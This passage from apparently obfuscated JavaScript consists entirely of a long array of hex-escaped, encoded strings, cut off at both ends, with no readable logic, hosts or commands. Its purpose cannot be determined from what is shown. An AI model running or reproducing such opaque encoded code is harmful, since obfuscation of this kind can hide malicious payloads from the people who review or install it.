x30\x38\x64','\x77\x37\x7a\x44\x73\x4d\x4b\x69\x5a\x38\x4b\x32\x43\x44\x37\x43\x70\x79\x66\x44\x6e\x4d\x4f\x43\x61\x42\x67\x6d\x77\x35\x55\x7a\x77\x34\x52\x78\x48\x63\x4b\x4e\x77\x37\x34\x4e','\x77\x72\x4d\x71\x46\x53\x7a\x43\x75\x67\x3d\x3d','\x4c\x41\x6f\x44\x62\x48\x37\x44\x72\x57\x44\x43\x6b\x67\x3d\x3d','\x5a\x55\x45\x4a\x65\x4d\x4b\x4b\x77\x35\x77\x3d','\x77\x71\x45\x51\x77\x34\x45\x31\x77\x72\x37\x43\x70\x54\x4d\x35\x4f\x55\x42\x33\x77\x6f\x68\x47\x77\x6f\x59\x42\x46\x68\x66\x44\x67\x6c\x59\x5a\x77\x37\x6e\x43\x6b\x43\x44\x44\x72\x77\x3d\x3d','\x57\x4d\x4b\x2b\x43\x42\x58\x43\x6a\x73\x4f\x4d\x77\x35\x76\x44\x6b\x6a\x6a\x43\x72\x67\x3d\x3d','\x65\x38\x4f\x56\x43\x41\x3d\x3d','\x66\x4d\x4f\x54\x77\x70\x55\x4b\x77\x71\x45\x32\x49\x38\x4b\x4e\x77\x72\x72\x43\x73\x67\x3d\x3d','\x77\x36\x54\x43\x6f\x48\x30\x5a\x57\x68\x4e\x6c\x77\x71\x73\x3d','\x56\x73\x4b\x58\x63\x73\x4b\x6f\x43\x63\x4f\x36\x77\x37\x44\x44\x74\x47\x68\x69\x77\x6f\x67\x35','\x77\x37\x33\x44\x74\x51\x4c\x43\x67\x38\x4f\x2f','\x56\x73\x4b\x58\x63\x73\x4b\x6f\x43\x63\x4f\x36\x77\x37\x44\x44\x71\x32\x52\x76\x77\x70\x73\x35\x77\x34\x6f\x3d','\x77\x72\x6b\x51\x77\x35\x73\x70\x77\x72\x77\x3d','\x77\x34\x48\x44\x72\x63\x4f\x6e\x77\x70\x66\x44\x71\x77\x30\x3d','\x4c\x63\x4f\x53\x52\x73\x4f\x30\x5a\x67\x3d\x3d','\x51\x69\x37\x43\x74\x57\x72\x43\x75\x73\x4b\x5a','\x62\x45\x73\x47\x62\x38\x4b\x58\x77\x36\x76\x43\x76\x38\x4f\x49\x4a\x73\x4f\x55\x59\x4d\x4f\x56\x51\x63\x4f\x4e\x77\x72\x5a\x5a','\x45\x42\x45\x71\x4b\x38\x4f\x32\x77\x72\x55\x6f\x77\x72\x6c\x2f\x63\x73\x4f\x6e\x4c\x6e\x33\x43\x75\x38\x4b\x6f','\x4f\x53\x33\x44\x6a\x73\x4f\x6d\x52\x7a\x39\x6c\x77\x37\x76\x44\x6c\x58\x50\x44\x75\x63\x4f\x45\x77\x37\x34\x34\x55\x53\x41\x30\x77\x35\x4a\x39\x53\x54\x44\x44\x73\x67\x3d\x3d','\x77\x35\x4e\x66\x52\x54\x67\x33\x4a\x6c\x46\x43\x77\x35\x30\x47\x77\x70\x37\x43\x6e\x6c\x72\x43\x71\x38\x4f\x66\x77\x35\x34\x75\x63\x7a\x63\x3d','\x77\x36\x6f\x78\x42\x4d\x4b\x34\x62\x46\x77\x3d','\x49\x53\x6a\x44\x6c\x45\x50\x43\x70\x4d\x4b\x4d\x64\x63\x4b\x54\x63\x63\x4b\x52\x51\x73\x4b\x2b','\x4f\x45\x78\x76\x4b\x30\x44\x43\x6d\x54\x48\x44\x76\x73\x4b\x6e\x43\x4d\x4b\x6d\x57\x31\x64\x57\x59\x73\x4b\x52\x77\x71\x74\x72\x77\x6f\x4a\x46\x46\x38\x4b\x32\x77\x70\x33\x44\x6e\x38\x4b\x65\x4d\x4d\x4f\x48\x77\x34\x45\x4e','\x77\x35\x4d\x31\x77\x35\x59\x33\x77\x35\x34\x3d','\x54\x38\x4b\x31\x56\x41\x3d\x3d','\x47\x42\x63\x6d\x50\x73\x4f\x4c\x77\x70\x4d\x39\x77\x71\x52\x34','\x59\x30\x56\x4f\x77\x71\x38\x76\x77\x70\x4d\x47\x56\x63\x4f\x55\x77\x71\x76\x44\x76\x42\x74\x44\x77\x6f\x44\x44\x6f\x31\x2f\x44\x6d\x55\x4c\x44\x68\x38\x4b\x62\x77\x35\x37\x44\x71\x79\x6b\x43\x77\x37\x67\x41\x77\x6f\x51\x3d','\x77\x34\x46\x64\x77\x36\x6b\x32\x53\x67\x3d\x3d','\x63\x4d\x4f\x6d\x77\x71\x38\x3d','\x77\x34\x33\x44\x70\x38\x4f\x4a\x77\x71\x37\x44\x6a\x73\x4b\x58\x4a\x67\x3d\x3d','\x54\x53\x6f\x44\x4b\x6e\x45\x6f\x58\x67\x37\x44\x72\x6c\x58\x43\x70\x4d\x4b\x75\x77\x36\x62\x44\x70\x78\x6b\x72\x77\x71\x77\x3d','\x4f\x54\x72\x44\x73\x4d\x4f\x77\x55\x51\x34\x3d','\x77\x6f\x77\x72\x48\x63\x4b\x46\x77\x35\x50\x43\x74\x45\x39\x54\x43\x4d\x4b\x6f','\x43\x4d\x4b\x79\x77\x6f\x4c\x44\x73\x4d\x4f\x43\x61\x67\x39\x6f\x52\x6b\x30\x38\x77\x71\x74\x48\x50\x4d\x4b\x49\x61\x4d\x4b\x79\x49\x48\x54\x43\x70\x53\x44\x43\x6b\x73\x4b\x42\x4e\x77\x37\x44\x71\x63\x4b\x67\x4d\x43\x33\x43\x6d\x63\x4b\x42\x61\x63\x4f\x33\x4a\x68\x59\x67\x54\x47\x62\x43\x6a\x77\x3d\x3d','\x55\x54\x66\x43\x73\x47\x7a\x43\x71\x77\x3d\x3d','\x77\x35\x7a\x44\x75\x38\x4f\x72\x77\x6f\x4c\x44\x67\x68\x34\x36\x77\x36\x62\x44\x75\x73\x4f\x79\x50\x51\x33\x44\x76\x41\x3d\x3d','\x77\x34\x63\x6d\x77\x35\x73\x73\x77\x35\x38\x5a','\x52\x53\x54\x43\x76\x58\x66\x43\x71\x67\x3d\x3d','\x77\x34\x56\x61\x77\x37\x77\x50\x63\x38\x4b\x4b\x77\x6f\x4e\x4e\x77\x72\x2f\x44\x6f\x4d\x4b\x59\x77\x37\x58\x44\x6a\x73\x4f\x5a\x77\x34\x56\x6c\x77\x72\x50\x43\x71\x38\x4b\x37\x4e\x47\x6b\x59\x77\x37\x67\x4f\x77\x36\x33\x43\x6d\x38\x4b\x38\x5a\x57\x56\x6c\x77\x70\x50\x44\x6b\x38\x4f\x70\x77\x34\x34\x64\x63\x6d\x74\x52\x77\x37\x34\x3d','\x4c\x52\x59\x31\x61\x6b\x33\x44\x6f\x32\x76\x43\x6d\x30\x49\x61\x63\x48\x54\x43\x6f\x67\x3d\x3d','\x46\x77\x77\x71\x4e\x63\x4f\x37\x77\x70\x6b\x3d','\x77\x37\x76\x44\x74\x4d\x4b\x69\x5a\x63\x4f\x38','\x77\x35\x6c\x64\x77\x37\x4d\x71\x53\x4d\x4f\x73\x64\x38\x4b\x50\x45\x79\x30\x61\x4b\x6a\x50\x44\x6b\x30\x49\x55\x77\x36\x6e\x43\x73\x44\x6e\x43\x76\x53\x78\x52\x77\x36\x30\x78\x66\x45\x45\x56\x55\x38\x4f\x7a\x77\x34\x51\x6a\x77\x72\x72\x44\x6c\x73\x4f\x72\x77\x71\x6e\x44\x74\x51\x39\x70\x54\x77\x3d\x3d','\x77\x72\x68\x4f\x43\x73\x4f\x49\x77\x6f\x33\x44\x76\x6a\x4a\x4d\x77\x70\x34\x7a\x77\x71\x38\x4a\x77\x71\x34\x3d','\x53\x38\x4b\x56\x77\x35\x58\x44\x75\x7a\x68\x55','\x50\x6a\x44\x44\x75\x4d\x4f\x74\x51\x51\x3d\x3d','\x77\x36\x7a\x43\x74\x47\x55\x54\x53\x52\x74\x2b\x77\x71\x70\x43\x63\x45\x45\x74\x4d\x73\x4b\x49\x53\x38\x4b\x48\x77\x37\x66\x43\x71\x6e\x46\x50\x61\x6a\x72\x44\x6b\x38\x4b\x75\x77\x37\x42\x54\x55\x46\x44\x44\x69\x38\x4f\x4b\x56\x4d\x4b\x56\x42\x69\x6f\x64\x50\x57\x54\x44\x6e\x38\x4b\x72\x53\x73\x4f\x78\x54\x63\x4b\x45\x63\x54\x4d\x63','\x77\x72\x31\x52\x47\x73\x4f\x64\x77\x71\x58\x44\x74\x79\x51\x3d','\x64\x79\x6f\x4f\x50\x48\x45\x73\x48\x77\x2f\x44\x74\x68\x72\x43\x67\x38\x4b\x72\x77\x36\x33\x44\x6c\x6c\x45\x53\x77\x70\x76\x44\x70\x55\x6b\x72\x50\x67\x50\x43\x6f\x63\x4b\x70\x48\x77\x3d\x3d','\x77\x37\x66\x44\x70\x38\x4b\x31\x59\x73\x4f\x2f\x48\x53\x58\x43\x6d\x79\x48\x43\x67\x4d\x4f\x4a\x64\x42\x35\x34\x77\x70\x6b\x3d','\x57\x44\x45\x4d\x4f\x48\x73\x3d','\x42\x77\x44\x44\x70\x6d\x37\x43\x68\x73\x4b\x6a\x58\x73\x4b\x2f\x54\x38\x4f\x2b\x5a\x4d\x4b\x65\x77\x70\x38\x66\x41\x44\x54\x44\x6b\x4d\x4b\x59\x41\x33\x46\x30\x58\x63\x4f\x45\x66\x78\x64\x44\x77\x72\x33\x44\x67\x4d\x4b\x4f\x41\x77\x3d\x3d','\x55\x63\x4b\x45\x64\x4d\x4b\x57\x77\x36\x34\x3d','\x77\x72\x6f\x43\x77\x35\x49\x75\x77\x70\x6a\x43\x6f\x79\x49\x34\x50\x79\x70\x31\x77\x70\x4e\x4a','\x43\x78\x66\x44\x75\x57\x46\x4d\x55\x77\x3d\x3d','\x4d\x69\x50\x44\x72\x38\x4f\x71\x51\x68\x78\x6a\x77\x37\x76\x44\x6b\x43\x37\x44\x71\x63\x4f\x46\x77\x35\x38\x6a\x59\x7a\x63\x77\x77\x34\x68\x71\x5a\x54\x54\x44\x74\x41\x48\x43\x69\x38\x4f\x43\x77\x70\x67\x76\x77\x72\x41\x2b\x77\x71\x6e\x43\x6a\x4d\x4f\x62','\x77\x35\x4e\x49\x77\x72\x41\x57\x49\x63\x4b\x68\x77\x72\x56\x65','\x45\x38\x4b\x5a\x49\x63\x4b\x66\x77\x72\x6a\x44\x70\x4d\x4b\x6f\x42\x57\x33\x44\x6a\x4d\x4f\x34\x77\x72\x34\x2f\x58\x63\x4b\x79\x77\x37\x35\x36\x51\x41\x70\x67\x77\x72\x78\x72','\x42\x67\x34\x6e\x4d\x73\x4f\x72','\x50\x73\x4b\x49\x46\x38\x4b\x32\x4f\x73\x4f\x56\x77\x71\x33\x44\x67\x54\x50\x44\x71\x4d\x4f\x72\x77\x37\x76\x44\x69\x63\x4b\x49\x52\x63\x4f\x31\x46\x38\x4f\x49\x5a\x63\x4b\x57\x64\x52\x33\x43\x6c\x4d\x4f\x58\x62\x38\x4b\x6c\x52\x67\x5a\x6b\x62\x63\x4b\x55\x4e\x6b\x62\x43\x73\x63\x4f\x38\x4e\x38\x4b\x4a\x49\x68\x62\x44\x75\x7a\x72\x43\x6f\x4d\x4b\x4f\x4c\x58\x51\x4d\x77\x37\x52\x64\x51\x38\x4b\x35\x52\x4d\x4b\x53\x47\x73\x4b\x41\x44\x6a\x39\x4b\x48\x4d\x4f\x52\x77\x70\x76\x43\x71\x69\x6a\x43\x72\x57\x4c\x43\x70\x51\x3d\x3d','\x62\x4d\x4b\x76\x77\x37\x77\x3d','\x77\x6f\x67\x55\x77\x35\x77\x3d','\x42\x38\x4f\x31\x77\x35\x73\x3d','\x4d\x68\x41\x6c','\x77\x72\x31\x63\x77\x34\x4d\x3d','\x63\x6a\x62\x44\x74\x73\x4f\x51\x55\x51\x39\x2b\x77\x37\x72\x44\x68\x53\x6a\x43\x74\x51\x3d\x3d','\x45\x4d\x4b\x79\x77\x70\x6a\x44\x72\x4d\x4f\x41','\x54\x38\x4b\x2b\x4e\x51\x2f\x43\x6d\x63\x4f\x47\x77\x34\x48\x44\x6e\x41\x3d\x3d','\x66\x67\x49\x37','\x77\x71\x46\x53\x43\x41\x3d\x3d','\x52\x43\x77\x48','\x77\x35\x59\x68\x77\x35\x67\x78\x77\x34\x38\x59','\x77\x71\x34\x75\x77\x37\x45\x7a\x77\x34\x7a\x43\x67\x42\x76\x44\x69\x67\x6e\x44\x71\x55\x34\x57\x66\x41\x3d\x3d','\x44\x38\x4b\x2b\x77\x70\x4d\x3d','\x77\x35\x6e\x43\x68\x6b\x34\x3d','\x62\x7a\x30\x70','\x77\x71\x59\x4a\x77\x70\x72\x44\x6c\x6c\x76\x44\x72\x32\x55\x45\x63\x57\x4e\x75\x77\x72\x38\x34\x4e\x7a\x35\x49\x41\x6b\x4c\x43\x6e\x73\x4f\x4c\x77\x71\x63\x2b\x4f\x4d\x4b\x33\x77\x37\x62\x44\x69\x6b\x4e\x49\x77\x37\x6b\x59\x47\x63\x4f\x69\x77\x70\x62\x43\x69\x67\x3d\x3d','\x4b\x38\x4b\x79\x77\x6f\x44\x44\x73\x51\x3d\x3d','\x77\x36\x76\x44\x70\x38\x4b\x74\x62\x38\x4f\x33\x45\x51\x3d\x3d','\x53\x38\x4b\x6b\x46\x52\x4d\x3d','\x54\x6e\x59\x4e','\x77\x35\x6f\x51\x50\x41\x3d\x3d','\x56\x4d\x4b\x51\x65\x73\x4b\x51\x77\x37\x2f\x44\x71\x67\x3d\x3d','\x47\x4d\x4b\x6f\x77\x72\x6e\x43\x6f\x67\x3d\x3d','\x42\x4d\x4b\x6e\x77\x70\x76\x44\x75\x41\x3d\x3d','\x54\x63\x4f\x72\x77\x37\x33\x44\x75\x73\x4b\x78\x54\x31\x48\x44\x75\x57\x7a\x44\x73\x69\x7a\x43\x6d\x30\x34\x44\x77\x72\x6b\x67\x77\x71\x54\x43\x6d\x79\x59\x35\x77\x71\x48\x43\x74\x32\x68\x4f\x77\x71\x6e\x44\x74\x63\x4b\x67\x48\x63\x4b\x4b\x50\x77\x52\x35\x46\x38\x4b\x4e\x77\x35\x39\x2b\x63\x30\x46\x49\x77\x6f\x41\x3d','\x77\x35\x37\x44\x75\x63\x4f\x5a\x77\x71\x6a\x44\x6b\x38\x4b\x63\x45\x45\x7a\x43\x75\x73\x4f\x56\x77\x71\x6c\x42\x44\x51\x3d\x3d','\x54\x73\x4b\x49\x66\x77\x3d\x3d','\x77\x37\x6f\x6b\x77\x72\x41\x3d','\x46\x73\x4b\x6f\x77\x6f\x45\x3d','\x77\x6f\x52\x6b\x77\x34\x4d\x49\x64\x38\x4b\x4b\x77\x6f\x64\x52\x77\x72\x6a\x43\x6f\x73\x4b\x4d\x77\x35\x6e\x44\x75\x63\x4f\x4f\x77\x37\x64\x74\x77\x71\x50\x43\x74\x38\x4b\x73\x46\x54\x63\x2f\x77\x34\x70\x68\x77\x35\x76\x43\x73\x4d\x4b\x49\x53\x55\x41\x72\x77\x71\x4c\x43\x6b\x63\x4f\x52\x77\x35\x6f\x3d','\x77\x36\x30\x39\x41\x73\x4b\x71','\x77\x72\x70\x4d\x77\x34\x55\x45\x77\x71\x55\x76\x51\x51\x3d\x3d','\x48\x67\x6a\x44\x76\x6d\x50\x43\x6a\x73\x4b\x31','\x77\x34\x64\x4c\x77\x72\x49\x58\x4b\x73\x4b\x72\x77\x71\x6c\x48','\x45\x63\x4f\x76\x62\x67\x3d\x3d','\x4e\x73\x4f\x53\x77\x72\x4c\x43\x73\x73\x4f\x31\x63\x47\x67\x3d','\x66\x4d\x4f\x50\x47\x4d\x4f\x38\x77\x37\x49\x36\x77\x6f\x33\x44\x72\x4d\x4f\x30','\x43\x67\x37\x44\x76\x6e\x54\x43\x6a\x73\x4b\x75\x54\x77\x3d\x3d','\x52\x63\x4b\x49\x77\x35\x4d\x3d','\x77\x34\x56\x61\x77\x37\x77\x50\x63\x38\x4b\x4b\x77\x6f\x4e\x4e\x77\x72\x38\x3d','\x63\x38\x4b\x37\x49\x7a\x54\x43\x6a\x7a\x72\x44\x72\x53\x7a\x44\x67\x33\x45\x4e\x77\x34\x58\x44\x6d\x6a\x62\x43\x69\x41\x72\x44\x71\x58\x55\x3d','\x49\x73\x4b\x78\x77\x70\x59\x65','\x43\x44\x58\x43\x6e\x63\x4b\x55\x66\x67\x50\x43\x76\x51\x3d\x3d','\x55\x4d\x4b\x73\x77\x35\x55\x48\x77\x70\x62\x44\x76\x38\x4f\x53\x77\x37\x63\x52\x59\x63\x4f\x58\x77\x36\x50\x43\x6c\x43\x5a\x50','\x42\x38\x4f\x34\x77\x35\x4c\x43\x70\x54\x6b\x3d','\x54\x58\x35\x36','\x52\x4d\x4f\x30\x77\x6f\x6a\x43\x73\x48\x55\x57\x42\x4d\x4f\x2b\x46\x63\x4b\x45\x41\x38\x4b\x55\x52\x38\x4b\x61\x57\x63\x4b\x6e\x77\x72\x51\x3d','\x47\x68\x48\x44\x76\x47\x37\x43\x6c\x51\x3d\x3d','\x4e\x52\x4d\x6a','\x42\x63\x4b\x37\x77\x70\x58\x44\x71\x38\x4f\x6d\x5a\x42\x39\x69\x64\x52\x63\x3d','\x54\x46\x39\x72\x77\x70\x6b\x6f\x77\x70\x77\x54\x51\x67\x51\x6e','\x46\x68\x59\x71\x4b\x63\x4f\x65\x77\x70\x34\x3d','\x58\x54\x4d\x49','\x53\x73\x4b\x50\x77\x35\x58\x44\x70\x78\x31\x54','\x4a\x73\x4f\x72\x77\x34\x30\x3d','\x77\x35\x37\x44\x6f\x38\x4f\x64\x77\x72\x76\x44\x70\x73\x4b\x4e','\x57\x38\x4f\x77\x77\x71\x34\x3d','\x77\x34\x58\x44\x6e\x79\x38\x3d','\x53\x78\x6b\x42','\x45\x67\x34\x75','\x4b\x38\x4f\x73\x58\x51\x3d\x3d','\x55\x4d\x4b\x55\x62\x67\x3d\x3d','\x77\x34\x68\x54\x77\x36\x73\x55\x56\x63\x4b\x66','\x66\x38\x4f\x47\x77\x6f\x59\x3d','\x77\x6f\x49\x45\x77\x34\x6f\x3d','\x4d\x38\x4b\x51\x77\x71\x30\x3d','\x58\x4d\x4f\x41\x77\x6f\x73\x3d','\x5a\x6e\x35\x2f','\x64\x6e\x68\x6d','\x44\x44\x6a\x43\x69\x4d\x4b\x79\x56\x68\x6f\x3d','\x4e\x53\x49\x65','\x48\x38\x4f\x79\x77\x37\x55\x3d','\x77\x72\x59\x7a\x77\x37\x45\x3d','\x62\x6b\x78\x5a\x77\x72\x51\x4a\x77\x6f\x59\x3d','\x4c\x38\x4b\x5a\x77\x70\x63\x3d','\x52\x4d\x4b\x4e\x65\x63\x4b\x52\x77\x34\x72\x44\x72\x41\x3d\x3d','\x77\x35\x44\x44\x6a\x4d\x4f\x79','\x4a\x7a\x55\x46','\x61\x73\x4f\x4a\x48\x63\x4f\x72\x77\x35\x55\x6e','\x77\x34\x6e\x44\x6d\x69\x73\x3d','\x50\x32\x35\x2b','\x77\x34\x39\x63\x77\x36\x41\x3d','\x77\x6f\x51\x56\x77\x36\x45\x3d','\x77\x37\x33\x44\x6f\x63\x4b\x70','\x64\x63\x4b\x39\x49\x53\x6e\x43\x71\x44\x44\x44\x6e\x42\x76\x44\x69\x30\x59\x3d','\x41\x7a\x58\x43\x68\x38\x4b\x6e\x59\x77\x59\x3d','\x46\x4d\x4f\x2f\x77\x70\x2f\x43\x68\x63\x4f\x66\x57\x6b\x72\x43\x68\x52\x62\x44\x68\x4d\x4b\x71\x77\x35\x33\x44\x76\x63\x4b\x30\x77\x71\x6b\x6f\x77\x72\x76\x44\x69\x58\x6b\x46\x77\x6f\x37\x44\x76\x38\x4b\x31\x64\x6e\x51\x6b\x77\x71\x67\x43\x77\x34\x5a\x65\x4f\x6b\x34\x4b\x77\x6f\x7a\x43\x75\x45\x54\x43\x72\x47\x6e\x43\x6c\x63\x4b\x62\x54\x69\x54\x44\x6c\x38\x4f\x51\x58\x31\x4c\x43\x70\x4d\x4b\x63\x44\x63\x4b\x38\x77\x35\x46\x77\x4c\x38\x4b\x4c\x77\x71\x7a\x44\x69\x44\x63\x76\x77\x71\x6a\x44\x6a\x4d\x4f\x53\x77\x35\x4d\x72\x56\x41\x3d\x3d','\x77\x37\x33\x44\x70\x63\x4b\x45','\x77\x36\x7a\x43\x67\x55\x73\x3d','\x61\x44\x37\x43\x71\x73\x4f\x2f\x46\x51\x45\x6d\x77\x36\x6a\x43\x6b\x48\x7a\x43\x71\x51\x3d\x3d','\x57\x73\x4b\x58\x77\x35\x6a\x44\x76\x43\x67\x3d','\x77\x36\x48\x43\x75\x6e\x77\x52\x52\x78\x38\x3d','\x4f\x38\x4f\x4e\x53\x38\x4f\x74\x65\x77\x3d\x3d','\x77\x34\x66\x44\x71\x77\x49\x3d','\x5a\x63\x4f\x45\x45\x73\x4f\x2b\x77\x36\x41\x37','\x63\x41\x73\x50\x4b\x79\x76\x44\x68\x67\x3d\x3d','\x77\x34\x4a\x56\x77\x36\x34\x44\x62\x4d\x4b\x6b\x77\x70\x45\x3d','\x56\x43\x50\x43\x76\x6d\x72\x43\x75\x73\x4b\x59','\x55\x38\x4b\x33\x4f\x41\x3d\x3d','\x77\x34\x44\x44\x70\x73\x4f\x71\x77\x70\x58\x44\x75\x7a\x59\x35','\x77\x35\x74\x5a\x77\x36\x73\x6b\x57\x38\x4f\x6c','\x77\x35\x39\x65\x77\x37\x6b\x53','\x53\x63\x4b\x52\x62\x73\x4b\x71\x47\x4d\x4f\x38','\x77\x70\x52\x68\x77\x34\x77\x3d','\x77\x72\x6b\x69\x46\x63\x4b\x69\x77\x34\x72\x43\x71\x41\x3d\x3d','\x56\x33\x67\x55\x49\x4d\x4b\x58\x77\x35\x72\x43\x69\x73\x4f\x4d\x4a\x4d\x4f\x69\x64\x63\x4f\x4a\x5a\x73\x4f\x36','\x77\x36\x76\x43\x68\x6c\x2f\x43\x6f\x73\x4b\x54','\x77\x34\x44\x43\x71\x6d\x2f\x43\x70\x4d\x4f\x35\x4e\x42\x67\x70\x54\x57\x51\x4b\x57\x69\x6e\x43\x74\x6e\x70\x32\x77\x71\x37\x44\x69\x43\x66\x43\x76\x55\x49\x39\x56\x7a\x63\x32\x77\x36\x6c\x64\x56\x38\x4f\x71\x77\x37\x72\x44\x6a\x4d\x4b\x6d\x77\x72\x62\x44\x68\x46\x49\x57\x4d\x6b\x6b\x46\x63\x79\x6b\x2b\x77\x37\x2f\x44\x74\x63\x4f\x73\x4d\x38\x4b\x6a\x50\x78\x72\x43\x72\x38\x4b\x59\x4a\x44\x37\x43\x76\x58\x76\x44\x72\x4d\x4f\x76\x77\x37\x4c\x43\x71\x73\x4f\x61\x45\x4d\x4b\x61\x44\x77\x41\x3d','\x77\x36\x72\x44\x74\x73\x4b\x76\x59\x73\x4f\x73','\x65\x38\x4b\x30\x4d\x41\x3d\x3d','\x57\x4d\x4b\x59\x46\x67\x3d\x3d','\x77\x37\x33\x43\x70\x32\x41\x3d','\x65\x48\x64\x76','\x52\x63\x4f\x44\x43\x41\x3d\x3d','\x77\x36\x5a\x4b\x77\x37\x77\x3d','\x77\x34\x44\x43\x6d\x30\x54\x43\x72\x51\x3d\x3d','\x4e\x63\x4b\x71\x77\x70\x77\x3d','\x53\x4d\x4f\x54\x44\x73\x4f\x34\x77\x36\x30\x3d','\x46\x73\x4b\x35\x77\x72\x6a\x43\x70\x4d\x4b\x4d\x5a\x51\x3d\x3d','\x59\x6c\x35\x38','\x49\x38\x4b\x61\x64\x4d\x4b\x4b\x77\x36\x6f\x64\x77\x34\x4c\x43\x75\x63\x4f\x45\x77\x35\x33\x43\x6c\x33\x7a\x44\x71\x52\x7a\x44\x74\x51\x4c\x43\x6c\x73\x4f\x69\x77\x72\x4c\x44\x6b\x63\x4b\x39\x5a\x73\x4b\x55\x77\x70\x4e\x62\x4f\x46\x72\x44\x70\x63\x4f\x4f\x4b\x73\x4b\x58\x64\x33\x66\x43\x6c\x31\x6f\x76\x77\x72\x59\x30\x66\x41\x6b\x3d','\x77\x34\x51\x7a\x77\x36\x4d\x3d','\x77\x34\x70\x63\x77\x35\x4d\x3d','\x77\x6f\x6b\x79\x77\x34\x63\x3d','\x45\x73\x4f\x4b\x53\x51\x3d\x3d','\x77\x34\x77\x38\x4f\x41\x3d\x3d','\x77\x34\x78\x6e\x77\x72\x73\x3d','\x77\x35\x63\x50\x49\x77\x3d\x3d','\x49\x4d\x4b\x62\x77\x6f\x51\x3d','\x77\x71\x6b\x75\x46\x7a\x37\x43\x71\x31\x6b\x3d','\x4f\x4d\x4f\x49\x56\x4d\x4f\x73','\x56\x38\x4b\x4b\x61\x41\x3d\x3d','\x49\x63\x4f\x77\x77\x37\x4c\x43\x74\x41\x3d\x3d','\x48\x63\x4f\x6d\x77\x36\x34\x3d','\x77\x6f\x73\x55\x77\x36\x51\x3d','\x77\x34\x58\x44\x72\x63\x4f\x67\x77\x70\x66\x44\x74\x78\x45\x3d','\x51\x63\x4b\x53\x77\x35\x4d\x3d','\x4b\x38\x4f\x56\x52\x73\x4f\x32\x54\x4d\x4f\x5a\x77\x71\x76\x43\x6b\x30\x54\x43\x72\x77\x3d\x3d','\x77\x35\x7a\x44\x72\x4d\x4f\x6c','\x77\x36\x4a\x2f\x77\x6f\x62\x43\x6a\x52\x73\x51\x77\x34\x6b\x54','\x4e\x31\x74\x34','\x66\x73\x4b\x4b\x77\x35\x59\x3d','\x4d\x38\x4f\x57\x77\x70\x45\x3d','\x61\x30\x39\x31','\x77\x34\x4d\x2f\x77\x37\x63\x3d','\x62\x38\x4b\x47\x77\x34\x34\x3d','\x77\x6f\x77\x66\x44\x67\x3d\x3d','\x77\x34\x39\x42\x77\x72\x38\x46\x4d\x38\x4b\x6d','\x77\x34\x52\x4a\x77\x36\x63\x77\x57\x38\x4f\x2f','\x51\x7a\x54\x43\x67\x4d\x4b\x6e\x63\x68\x33\x43\x72\x4d\x4f\x61','\x43\x79\x58\x44\x6f\x51\x3d\x3d','\x77\x70\x51\x53\x44\x51\x3d\x3d','\x77\x36\x68\x6a\x77\x35\x6f\x32\x57\x38\x4f\x67\x64\x63\x4b\x44','\x57\x73\x4b\x46\x43\x44\x62\x43\x6d\x4d\x4b\x66\x77\x37\x33\x44\x69\x6d\x44\x44\x74\x31\x73\x4a\x77\x37\x5a\x79\x77\x6f\x50\x43\x6f\x4d\x4b\x48\x77\x6f\x48\x44\x6d\x63\x4b\x4d\x77\x34\x4e\x6d\x42\x56\x41\x6f\x77\x35\x68\x4b\x4d\x46\x4c\x43\x69\x63\x4b\x33\x77\x36\x5a\x55\x77\x71\x48\x44\x75\x63\x4b\x77\x4b\x47\x4c\x44\x6b\x6d\x6f\x3d','\x45\x4d\x4f\x37\x61\x51\x3d\x3d','\x77\x34\x66\x43\x6c\x56\x30\x3d','\x77\x34\x2f\x44\x73\x38\x4f\x76','\x54\x38\x4b\x62\x61\x63\x4b\x6a','\x62\x38\x4b\x76\x77\x34\x51\x3d','\x77\x34\x31\x51\x77\x34\x63\x3d','\x47\x4d\x4f\x74\x77\x35\x44\x43\x71\x7a\x6b\x43','\x4a\x4d\x4f\x59\x53\x63\x4f\x6a\x65\x38\x4f\x65','\x77\x35\x74\x4f\x77\x37\x6b\x4f','\x4d\x53\x50\x44\x71\x51\x3d\x3d','\x65\x47\x52\x48','\x77\x71\x63\x7a\x77\x37\x30\x38','\x45\x4d\x4f\x4c\x4c\x57\x52\x72\x63\x41\x3d\x3d','\x77\x35\x41\x6a\x77\x72\x6b\x3d','\x4c\x4d\x4f\x73\x77\x37\x4d\x3d','\x52\x56\x68\x6a\x77\x6f\x55\x3d','\x44\x68\x41\x56','\x77\x36\x62\x44\x75\x51\x6a\x43\x6b\x4d\x4f\x6a\x77\x36\x77\x3d','\x42\x52\x44\x44\x75\x6e\x70\x6a\x57\x51\x68\x35\x4d\x55\x38\x3d','\x77\x36\x4e\x58\x77\x36\x30\x3d','\x77\x70\x6a\x44\x74\x4d\x4b\x2f\x77\x34\x50\x44\x76\x30\x68\x75\x77\x37\x54\x43\x75\x38\x4f\x4b\x61\x67\x58\x43\x72\x38\x4b\x4f\x77\x36\x73\x4f\x4b\x46\x59\x71\x50\x38\x4f\x6f\x47\x47\x42\x43\x45\x32\x66\x44\x68\x79\x66\x43\x68\x4d\x4b\x59\x62\x51\x3d\x3d','\x56\x73\x4b\x45\x62\x4d\x4b\x6b\x47\x41\x3d\x3d','\x49\x48\x56\x30','\x77\x71\x46\x59\x41\x63\x4f\x64\x77\x72\x6a\x44\x73\x51\x3d\x3d','\x77\x36\x6e\x44\x73\x38\x4b\x77\x59\x77\x3d\x3d','\x77\x34\x50\x44\x72\x63\x4f\x4c','\x53\x55\x56\x4d\x77\x71\x4d\x3d','\x77\x36\x72\x44\x6f\x38\x4b\x33\x58\x38\x4f\x78\x45\x54\x51\x3d','\x61\x6a\x58\x43\x6d\x77\x3d\x3d','\x77\x71\x67\x55\x77\x34\x4d\x49\x77\x72\x44\x43\x71\x53\x49\x3d','\x63\x42\x55\x4f','\x44\x63\x4b\x68\x77\x70\x41\x3d','\x58\x63\x4f\x7a\x77\x70\x48\x44\x6f\x63\x4f\x56\x59\x67\x6c\x69\x52\x31\x34\x3d','\x49\x63\x4f\x53\x77\x70\x76\x43\x6a\x4d\x4f\x4f\x54\x33\x6e\x43\x76\x7a\x62\x44\x6f\x4d\x4b\x47','\x43\x78\x6e\x44\x71\x77\x3d\x3d','\x47\x42\x48\x44\x71\x41\x3d\x3d','\x43\x6a\x58\x43\x67\x77\x3d\x3d','\x77\x72\x77\x51\x42\x41\x3d\x3d','\x77\x36\x35\x7a\x58\x77\x3d\x3d','\x62\x4d\x4b\x47\x45\x41\x3d\x3d','\x77\x36\x4d\x35\x77\x72\x72\x44\x6c\x67\x3d\x3d','\x4f\x4d\x4f\x63\x77\x71\x77\x3d','\x77\x36\x5a\x6c\x77\x34\x6f\x3d','\x41\